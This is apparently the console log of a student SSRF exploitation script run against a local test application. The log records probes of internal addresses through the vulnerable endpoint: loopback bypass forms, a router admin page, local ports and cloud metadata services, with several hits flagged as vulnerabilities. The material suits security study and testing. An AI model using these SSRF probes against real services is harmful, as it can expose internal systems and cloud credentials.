 C:\Master IL\S3\Cybersécurité\projet>python exploit_ssrf.py http://localhost:5000/get -o vulnerable_app_results.json
[2025-10-26 23:30:44] [INFO] Starting comprehensive SSRF exploitation test against: http://localhost:5000/get
[2025-10-26 23:30:44] [INFO] Starting internal service enumeration...
[2025-10-26 23:30:44] [INFO] Running Internal Service Enumeration - 30 test cases...
[2025-10-26 23:30:46] [INFO] ⍰ Tested: Localhost access: http://0.0.0.0/ - Status: 500
[2025-10-26 23:30:46] [CRITICAL] ⍰  VULNERABILITY FOUND: Router admin interface
[2025-10-26 23:30:46] [CRITICAL]     URL: http://192.168.1.1/
[2025-10-26 23:30:46] [CRITICAL]     Evidence: Found 'admin' in response
[2025-10-26 23:30:46] [INFO] ⍰ Tested: Localhost access: http://127.1/ - Status: 500
[2025-10-26 23:30:46] [INFO] ⍰ Tested: Localhost access: http://127.0.1/ - Status: 500
[2025-10-26 23:30:46] [CRITICAL] ⍰  VULNERABILITY FOUND: Localhost access: http://127.0.0.1/
[2025-10-26 23:30:46] [CRITICAL]     URL: http://127.0.0.1/
[2025-10-26 23:30:46] [CRITICAL]     Evidence: Found 'admin' in response
[2025-10-26 23:30:46] [CRITICAL] ⍰  VULNERABILITY FOUND: Localhost access: http://127.0.0.1:80/
[2025-10-26 23:30:46] [CRITICAL]     URL: http://127.0.0.1:80/
[2025-10-26 23:30:46] [CRITICAL]     Evidence: Found 'admin' in response
[2025-10-26 23:30:48] [INFO] ⍰ Tested: Localhost access: http://[::1]/ - Status: 500
[2025-10-26 23:30:48] [CRITICAL] ⍰  VULNERABILITY FOUND: Localhost access: http://localhost/
[2025-10-26 23:30:48] [CRITICAL]     URL: http://localhost/
[2025-10-26 23:30:48] [CRITICAL]     Evidence: Found 'admin' in response
[2025-10-26 23:30:48] [INFO] ⍰ Tested: GCP Metadata service - Status: 500
[2025-10-26 23:30:50] [CRITICAL] ⍰  VULNERABILITY FOUND: Local port 80
[2025-10-26 23:30:50] [CRITICAL]     URL: http://127.0.0.1:80/
[2025-10-26 23:30:50] [CRITICAL]     Evidence: Found 'admin' in response
[2025-10-26 23:30:50] [INFO] ⍰ Tested: Localhost access: http://localhost:8080/ - Status: 500
[2025-10-26 23:30:52] [CRITICAL] ⍰  VULNERABILITY FOUND: Localhost port 80
[2025-10-26 23:30:52] [CRITICAL]     URL: http://localhost:80/
[2025-10-26 23:30:52] [CRITICAL]     Evidence: Found 'admin' in response
[2025-10-26 23:30:52] [INFO] ⍰ Tested: Local port 443 - Status: 500
[2025-10-26 23:30:54] [INFO] ⍰ Tested: Local port 8080 - Status: 500
[2025-10-26 23:30:56] [ERROR] ⍰ Error: Internal network gateway - Timeout
[2025-10-26 23:30:56] [INFO] ⍰ Tested: Localhost port 443 - Status: 500
[2025-10-26 23:30:56] [INFO] ⍰ Tested: Local port 8000 - Status: 500
[2025-10-26 23:30:58] [ERROR] ⍰ Error: Corporate network - Timeout
[2025-10-26 23:30:58] [ERROR] ⍰ Error: AWS Metadata service - Timeout
[2025-10-26 23:30:58] [ERROR] ⍰ Error: Alibaba Cloud metadata - Timeout
[2025-10-26 23:30:58] [ERROR] ⍰ Error: Common router IP - Timeout